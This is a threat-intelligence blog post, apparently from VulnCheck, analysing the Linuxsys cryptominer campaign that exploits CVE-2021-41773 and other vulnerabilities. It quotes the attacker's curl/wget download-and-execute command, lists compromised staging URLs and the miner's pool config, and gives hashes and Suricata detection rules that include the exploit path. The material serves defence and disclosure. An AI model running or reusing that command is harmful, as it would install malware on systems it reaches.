The Linuxsys cryptominer has been part of a long-running campaign exploiting multiple vulnerabilities with a consistent attacker methodology since at least 2021.
The attacker leverages compromised legitimate websites to distribute malware, enabling stealthy delivery and evasion of detection.
VulnCheck customers can detect these attacks using our Initial Access Intelligence Suricata and Snort rules.
Additional indicators of compromise are provided to help defenders identify and respond to related threats.
VulnCheck observed exploitation of CVE-2021-41773 in the wild. This, in itself, is hardly noteworthy. The vulnerability was an inaugural member of both the CISA KEV and VulnCheck KEV. Our friends over at GreyNoise still see exploit attempts for this vulnerability a couple of dozen times each day. The noteworthy part is who was doing the exploiting.
To understand that, let’s look at how the attacks were carried out.
Between July 1 and July 16, 2025, we observed IP address 103.193.177.152 repeatedly attempting to exploit our Apache 2.4.49 canary.

Exploitation is straightforward. The attacker attempts to use either curl or wget to download a file from repositorylinux[.]org. The domain was registered a year ago and was likely placed behind Cloudflare in January 2025. According to ICANN records, that was the domain’s last update, which corresponds with the earliest public analysis we found on Joe Sandbox^1.
The linux.sh^2 script is interesting. It attempts to download a configuration file and coinminer (linuxsys) from five different compromised hosts before exiting. The download attempt looks like:
cd ./; curl -s --connect-timeout 10 <compromised>/config.json -k -o config.json || wget -q -O config.json <compromised>/config.json --timeout=10 --tries=3 --no-check-certificate; curl -s --connect-timeout 10 <compromised>/app/linux.bin -k -o linuxsys || wget -q -O linuxsys <compromised>/linux.bin --timeout=10 --tries=3 --no-check-certificate; chmod +x linuxsys; ./linuxsys
The current iteration of the script uses the following list of compromised hosts:
https://prepstarcenter[.]com/app/https://wisecode[.]it/app/https://dodoma[.]shop/wp-content/uploads/2000/01/https://portailimmersion[.]ca/wp-content/uploads/https://test.anepf[.]org/css/
Also hosted on these victims is cron.sh, which ensures the coinminer restarts on reboot, and two Windows executables (nssm.exe and winsys.exe). That suggests there is a Windows component to this operation, but we did not observe it in action.
All of these appear to be legitimate sites, suggesting the attacker is compromising third-party systems to distribute the miner and configuration files. This approach is clever because victims connect to legitimate hosts with valid SSL certificates, making detection less likely. Additionally, it provides a layer of separation for the downloader site (repositorylinux[.]org) since the malware itself isn’t hosted there.
Grabbing the config file from one of the victims, we find standard XMRig data. The current config iteration^3 points to hashvault.pro as the mining pool.
"pools": [
{
"algo": null,
"coin": null,
"url": "pool.hashvault.pro:443",
"user": "49VQVgmN9vYccj2tEgD7qgJPbLiGQcQ4uJxTRkTJUCZXRruR7HFD7keebLdYj6Bf5xZKhFKFANFxZhj3BCmRT9pe4NG325b+72000",
"pass": "lucifer",
"rig-id": null,
"nicehash": false,
"keepalive": true,
"enabled": true,
"tls": true,
"tls-fingerprint": "420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14",
"daemon": false,
"self-select": null
}
],
Examining the wallet shows two active workers, named lucifer and baphomet, totaling roughly 400 workers (read: victims). The wallet has been receiving payouts since January 2025 but has only accrued about 0.024 XMR per day over that timeframe, roughly $8 per day. This suggests a very small-scale operation that might not be worth noticing. However, there is more to uncover.
The first mention of Linuxsys in the security realm appears in Hal Pomeranz’s blog, which discusses payloads for CVE-2021-41773. The blog, titled Hudak’s Honeypot (Part 4)^4, was published in December 2021. Linuxsys makes an appearance towards the end of the blog, where Hal presents snippets from cron.sh and linux.sh. We can even see that the attacker was hosting config.json and linuxsys on a legitimate WordPress site (http://shumoizolyaciya.12volt[.]ua). Essentially, the attacker has employed the exact same methodology for the last four years.
Linuxsys isn’t only associated with CVE-2021-41773. Over the past few years, several security companies have mentioned the attacker using different vulnerabilities.
- Darktrace^5 associates the attacker’s methodology with CVE-2024-0012 and CVE-2024-9474.
- Fortinet^6 associates the attacker with CVE-2024-36401.
- TrendMicro^7 associates the attacker with exploitation of CVE-2023-22527.
- Imunify Security^8 associates the attacker with exploitation of CVE-2023-34960. This vulnerability is not listed in CISA KEV but has been in VulnCheck KEV since June 2023.
- GreyNoise^9 appears to associate the attacking IP with CVE-2023-38646. This vulnerability, affecting Metabase, is also missing from CISA KEV, but has been in VulnCheck KEV since November 2023.
Additionally, there have been Stack Exchange^10 and Reddit^11 posts demonstrating exploitation by the attacker (at least, using the linuxsys name). QianXin^12 documented Returned Libra (aka 8220 Mining Group) looking for linuxsys on hosts in order to kill it off.

If we look up the hash^13 of the linuxsys hosted on the victim sites, we can also see that VirusTotal has ~40 variations of the linux.sh
All of this indicates that the attacker has been conducting a long-term campaign, employing consistent techniques such as n-day exploitation, staging content on compromised hosts, and coin mining on victim machines. This campaign has persisted for an extended period, achieving moderate success.
Part of their success comes from careful targeting. They appear to avoid low interaction honeypots and require high interaction to observe their activity. Combined with the use of compromised hosts for malware distribution, this approach has largely helped the attacker avoid scrutiny. We assume that the miner is operating in more pools than the one we observed, as this seems like a considerable amount of work for such a low payout; however, we don’t have conclusive evidence for that.
VulnCheck Initial Access Intelligence customers have access to Suricata and Snort rules that detects exploitation of all the aforementioned exploited CVEs:
| CVE | VulnCheck SIDS |
|---|---|
| CVE-2021-41773 | 12700024 |
| CVE-2023-22527 | 12700246, 12700258, 12700259 |
| CVE-2023-34960 | 12700176 |
| CVE-2023-38646 | 12700180 |
| CVE-2024-0012 | 12700421 |
| CVE-2024-9474 | 12700422 |
| CVE-2024-36401 | 12700320 |
Additionally, the following details of the activity we observed should help others detect and block this activity in the future.
Compromised hosts distributing configurations and XMRig variants
https://prepstarcenter[.]com/app/https://wisecode[.]it/app/https://dodoma[.]shop/wp-content/uploads/2000/01/https://portailimmersion[.]ca/wp-content/uploads/https://test.anepf[.]org/css/
| Filename | SHA-1 |
|---|---|
| linuxsys | 75612233d32768186d0557dd39abbbd3284a2a29 |
| config.sh | 52d31b33b3dcd31bc515df70da6925deb93e2473 |
| linux.sh | 7797530e1b7216fa1c7467e06008ac38e02f5a0a |
| cron.sh | a7bbd502cc2389f4794cdc95619194c61f4e05fe |
alert dns any any -> any 53 ( \
msg: "VULNCHECK DNS Lookup for Known Malicious Linuxsys URL: repositorylinux.org"; \
dns.query; content: "repositorylinux.org"; nocase; \
classtype:domain-c2; \
sid:12800002; rev:1;)
alert http any any -> any any ( \
msg:"VULNCHECK Linuxsys CVE-2021-41773 Exploit Attempt"; \
flow:to_server; \
http.method; content:"POST"; \
http.uri.raw; content:"/cgi-bin/.%2e/"; startswith; \
content:"/bin/sh"; distance: 0; \
http.request_body; content:"curl"; \
content:"/linux.sh"; distance: 0; \
content:"/linux.sh"; distance: 0; \
classtype:targeted-activity; \
reference:cve,CVE-2021-41773; \
sid:12800003;)
The VulnCheck team is always on the lookout for new exploitation in the wild. For more research like this, see our blogs, PaperCut Exploitation, ProjectSend CVE-2024-11680 Exploited in the Wild, Fileless Remote Code Execution on Juniper Firewalls, and Does Confluence Dream of Shells?.
Sign up on our website today to get free access to our VulnCheck KEV, enjoy our vulnerability data, and request a trial of our Initial Access Intelligence and Exploit & Vulnerability Intelligence products.
